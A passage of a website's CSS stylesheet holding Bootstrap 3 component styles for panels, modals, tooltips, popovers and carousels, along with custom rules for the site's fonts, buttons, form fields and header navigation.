.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}

.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}

.panel > .table-responsive {
    border: 0;
    margin-bottom: 0;
}

.panel-group {
    margin-bottom: 20px;
}

.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}

.panel-group .panel + .panel {
    margin-top: 5px;
}

.panel-group .panel-heading {
    border-bottom: 0;
}

.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}

.panel-group .panel-footer {
    border-top: 0;
}

.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}

.panel-default {
    border-color: #ddd;
}

.panel-default > .panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd;
}

.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}

.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333333;
}

.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}

.panel-primary {
    border-color: #337ab7;
}

.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}

.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}

.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}

.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}

.panel-success {
    border-color: #d6e9c6;
}

.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}

.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}

.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}

.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}

.panel-info {
    border-color: #bce8f1;
}

.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}

.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}

.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}

.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}

.panel-warning {
    border-color: #faebcc;
}

.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}

.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}

.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}

.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}

.panel-danger {
    border-color: #ebccd1;
}

.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}

.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}

.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}

.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0;
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
    padding-bottom: 75%;
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
    padding: 24px;
    border-radius: 6px;
}

.well-sm {
    padding: 9px;
    border-radius: 3px;
}

.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}

.close:hover, .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.modal-open {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}

.modal-header:before, .modal-header:after {
    content: " ";
    display: table;
}

.modal-header:after {
    clear: both;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.428571429;
}

.modal-body {
    position: relative;
    padding: 15px;
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}

.modal-footer:before, .modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
    .modal-sm {
        width: 300px;
    }
}

@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.428571429;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 12px;
    opacity: 0;
    filter: alpha(opacity=0);
}

.tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90);
}

.tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
}

.tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
}

.tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
}

.tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}

.tooltip.top-left .tooltip-arrow {
    bottom: 0;
    right: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}

.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}

.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}

.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.428571429;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 14px;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}

.popover.top {
    margin-top: -10px;
}

.popover.right {
    margin-left: 10px;
}

.popover.bottom {
    margin-top: 10px;
}

.popover.left {
    margin-left: -10px;
}

.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}

.popover-content {
    padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover > .arrow {
    border-width: 11px;
}

.popover > .arrow:after {
    border-width: 10px;
    content: "";
}

.popover.top > .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999999;
    border-top-color: rgba(0, 0, 0, 0.25);
    bottom: -11px;
}

.popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff;
}

.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999999;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff;
}

.popover.bottom > .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px;
}

.popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff;
}

.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999999;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px;
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
    line-height: 1;
}

@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        transition: -webkit-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next, .carousel-inner > .item.active.right {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        left: 0;
    }
    .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        left: 0;
    }
    .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        left: 0;
    }
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}

.carousel-inner > .active {
    left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}

.carousel-inner > .next {
    left: 100%;
}

.carousel-inner > .prev {
    left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}

.carousel-inner > .active.left {
    left: -100%;
}

.carousel-inner > .active.right {
    left: 100%;
}

.carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 15%;
    opacity: 0.5;
    filter: alpha(opacity=50);
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    background-color: transparent;
}

.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover, .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif;
}

.carousel-control .icon-prev:before {
    content: '\2039';
}

.carousel-control .icon-next:before {
    content: '\203a';
}

.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: transparent;
}

.carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff;
}

.carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-caption .btn {
    text-shadow: none;
}

@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px;
    }
    .carousel-caption {
        left: 20%;
        right: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}

.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.pull-right {
    float: right !important;
}

.pull-left {
    float: left !important;
}

.hide {
    display: none !important;
}

.show {
    display: block !important;
}

.invisible {
    visibility: hidden;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.hidden {
    display: none !important;
}

.affix {
    position: fixed;
}

@-ms-viewport {
    width: device-width;
}

.visible-xs {
    display: none !important;
}

.visible-sm {
    display: none !important;
}

.visible-md {
    display: none !important;
}

.visible-lg {
    display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}

@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}

@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}

@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}

@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}

.visible-print {
    display: none !important;
}

@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}

.visible-print-block {
    display: none !important;
}

@media print {
    .visible-print-block {
        display: block !important;
    }
}

.visible-print-inline {
    display: none !important;
}

@media print {
    .visible-print-inline {
        display: inline !important;
    }
}

.visible-print-inline-block {
    display: none !important;
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}

@media print {
    .hidden-print {
        display: none !important;
    }
}

a:hover {
    text-decoration: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: 0;
}

.pr-0 {
    padding-right: 0;
}

/* Generated by Font Squirrel (https://www.fontsquirrel.com) on December 22, 2016 */


.font-black {
    font-family: 'latoblack';
}

.font-bold {
    font-family: 'latobold';
}

.font-light{

}


h1.font-light,
h2.font-light{
    font-family: 'Playfair Display', serif;
    font-size: 50px;
}
.font-thin {
    font-family: 'latohairline';
}

.font-lines {
    margin-top: 0;
    line-height: 19px;
    position: relative;
    z-index: 2;
}

@media screen and (max-width: 768px) {
    .font-lines {
        font-size: 18px;
        line-height: 26px;
    }
}

.font-lines span {
    position: relative;
    z-index: 3;
    background-color: white;
    padding-left: 30px;
    padding-right: 30px;
}

@media screen and (max-width: 768px) {
    .font-lines span {
        padding-left: 0;
        padding-right: 0;
    }
}

.font-lines::before {
    background-color: black;
    content: "";
    display: block;
    height: 1px;
    left: 50%;
    margin: 0 auto 0 -370px;
    position: absolute;
    top: 11px;
    vertical-align: middle;
    width: 740px;
    z-index: 1;
}

@media screen and (max-width: 992px) {
    .font-lines::before {
        margin: 0 auto 0 -360px;
        width: 720px;
    }
}

@media screen and (max-width: 768px) {
    .font-lines::before {
        display: none;
    }
}

.font-uppercase {
    text-transform: uppercase;
}

@media screen and (max-width: 768px) {
    h1 {
        font-size: 31px;
        line-height: 35px;
    }
}



hr {
    width: 90%;
}

section h1 + h3 {
    line-height: 19px;
    margin-top: 0;
    position: relative;
    z-index: 2;
    margin-bottom: 40px;
}

.btn {
    font-size: 13px;
}

.btn-block {
    width: 100%;
    display: block;
}

.btn-grey {
    font-family: 'PlayfairDisplay-Bold';
    border: solid 1px #45c6a6;
    text-transform: uppercase;
    color: #45c6a6;
    display: inline-block;
    width: unset;
    font-size: 13px;
    padding: 10px 20px;
    border-radius: 50px;
}

.btn-grey:hover, .btn-grey:focus, .btn-grey:active {
    color: #45c6a6;
    box-shadow: unset;    
    /*    background-color: black;*/
}

.btn-grey i {
    font-size: 11px;
    margin-left: 10px;
}

@media screen and (max-width: 768px) {
    body {
        padding-top: 80px;
    }
}

*, *:hover {
    outline: none !important;
}

.grey-background {
    background-color: #f6f6f6;
}

.line {
    border-top: 1px solid #45c6a6;
    margin: 0;
}

h1.font-lines {
    margin-top: 34px;
    width: 100%;
    position: relative;
}

h1.font-lines::before {
    margin: 0;
    left: 0;
    height: 2px;
    width: 100%;
}

h1.font-lines span {
    font-family: 'latolight';
    font-weight: 300;
}
.container.container-search {
    padding: 71px 0;
}
.to-right{
    float:right;
}
@media screen and (min-width: 1340px) {
    .container.container-larger {
        width: 1325px;
    }
}

@media screen and (min-width: 768px) {
    .container.container-small {
        width: 880px;
    }
}

input.form-control,
textarea.form-control {
    border: 1px solid #ebebeb;
    min-height: 42px;
    padding: 10px 40px;
    font-size: 18px;
    font-family: 'latolight';
    font-weight: 300;
    box-shadow: none;
    border-radius: 30px;
}

input.form-control:hover, input.form-control:focus, input.form-control:active,
textarea.form-control:hover,
textarea.form-control:focus,
textarea.form-control:active {
    box-shadow: white hoff voff blur color;
}

textarea.form-control {
    height: 139px;
    min-height: auto;
}

button.btn-submit,
input.btn-submit {
    background-color: #fff;
    color: #45c6a6;
    border-color: #45c6a6;
    width: 210px;
    height: 44px;
    margin: 0 auto;
    border-radius: 20px;
    font-family: 'PlayfairDisplay-Regular';
    font-size: 16px;
}

.form-group {
    margin-bottom: 42px;
}

.icon-phone {
    display: inline-block;
    background-image: url(../images/icon-phone.png);
    width: 22px;
    height: 22px;
}

.icon-mail {
    display: inline-block;
    background-image: url(../images/icon-mail.png);
    width: 24px;
    height: 18px;
}
.icon-mail,
.icon-phone {
    background-repeat: no-repeat;
    background-size: 100%;
    margin-right: 6px;
}
.alert {
    padding: 25px;
    font-size: 17px;
    font-family: latolight;
    font-weight: 300;
}

.alert-console {
    background: black;
}

.alert-console pre {
    background: none;
    border: none;
}

header {
    background-color: white;
}

@media screen and (max-width: 768px) {
    header {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 3;
        opacity: 0.9;
    }
}

header .user-navigation {
    background: #1eb102;
    background: -webkit-linear-gradient(left, #262626 0%, #262626 73%, #45c6a6 64%, #45c6a6 100%);
    background: linear-gradient(to right, #262626 0%, #262626 73%, #45c6a6 64%, #45c6a6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1eb102', endColorstr='#bbf43c',GradientType=1 );
    height: 48px;
}


@media screen and (max-width: 768px) {
    header .user-navigation {
        display: none;
    }
}

header .user-navigation .pull-left {
    background-color: #83d474;
    color: white;
    font-family: "latoblack";
    font-size: 11px;
    min-height: 48px;
    min-width: 126px;
    padding: 15px 20px;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

header .user-navigation .pull-left:hover, header .user-navigation .pull-left:focus, header .user-navigation .pull-left:active {
    opacity: 0.5;
}

header .user-navigation .user-actions {
    background-color: #45c6a6;
    min-height: 48px;
    min-width: 320px;
}

header .user-navigation .user-actions .logged {
    padding-left: 11px;
    padding-top: 12px;
    display: inline-block;
}

header .user-navigation .user-actions .logged a {
    color: black;
}

header .user-navigation .user-actions ul {
    display: inline-block;
}

header .user-navigation .user-actions ul.actions {
    min-height: 48px;
    padding-left: 52px;
}

header .user-navigation .user-actions ul.actions li {
    display: inline-block;
}

header .user-navigation .user-actions ul.actions li a {
    color: #fff;
    text-decoration: none;
}

header .user-navigation .user-actions ul.actions li.button {
    background-position: 0 2px;
    background-repeat: no-repeat;
    font-family: 'Open Sans', sans-serif;
    font-size: 11px;
    margin-right: 16px;
    margin-top: 15px;
    padding-left: 24px;
    color: #6da21d;
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

header .user-navigation .user-actions ul.actions li.button:hover, header .user-navigation .user-actions ul.actions li.button:focus, header .user-navigation .user-actions ul.actions li.button:active {
    cursor: pointer;
    opacity: 0.5;
}

header .user-navigation .user-actions ul.actions li.login {
    background-image: url("../images/icon-lock.png");
}

header .user-navigation .user-actions ul.actions li.search {
    background-image: url("../images/icon-search.png");
}

header .user-navigation .user-actions ul.social {
    min-height: 48px;
    padding-top: 13px;
}

header .user-navigation .user-actions ul.social li {
    display: inline-block;
}

header .user-navigation .user-actions ul.social li a {
    font-size: 15px;
    margin-left: 7px;
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

header .user-navigation .user-actions ul.social li a::hover i, header .user-navigation .user-actions ul.social li a:focus i, header .user-navigation .user-actions ul.social li a:active i {
    opacity: 0.5;
}

header .user-navigation .user-actions ul.social li a i {
    color: #fff;
}

header .site-navigation {
    min-height: 115px;
    background-color: white;
}

header .site-navigation .hamburger {
    background: unset;
    border: medium none;
    border-radius: 10px;
    height: 40px;
    position: absolute;
    right: 15px;
    top: 20px;
    width: 40px;
    -webkit-transition: background 0.5s;
    transition: background 0.5s;
}

header .site-navigation .hamburger:hover {
    background: #e0e0e0;
    -webkit-transition: background 0.5s;
    transition: background 0.5s;
}

header .site-navigation .hamburger span {
    width: 24px;
    height: 2px;
    position: absolute;
    display: block;
    background: #80d8c4;
    left: 8px;
    top: 12px;
}

header .site-navigation .hamburger span:nth-child(2) {
    top: 19px;
}

header .site-navigation .hamburger span:nth-child(3) {
    top: 26px;
}


header .site-navigation .logo {
    display: inline-block;
    /*    margin-left: 31px;*/
    margin-top: 45px;
}

@media screen and (max-width: 992px) {
    header .site-navigation .logo {
        margin-left: 0;
    }
}

@media screen and (max-width: 1030px) {
    header .site-navigation .no-padding {
        padding-right: 15px;
    }
}
/*
header .site-navigation .no-padding nav {
    margin-right: -22px;
}*/

header .site-navigation nav {
    display: inline-block;
    margin-top: 49px;
}

@media screen and (max-width: 992px) {
    header .site-navigation nav {
        margin-top: 26px;
    }
}

@media screen and (max-width: 768px) {
    header .site-navigation nav {
        display: none;
    }
}

header .site-navigation nav ul {
    display: inline-block;
}

header .site-navigation nav ul li {
    display: inline-block;
    margin-bottom: 18px;
}

@media screen and (max-width: 992px) {
    header .site-navigation nav ul li {
        margin-bottom: 16px;
    }
}

header .site-navigation nav ul li a {
    color: #262626;
    font-family: 'Playfair Display', serif;
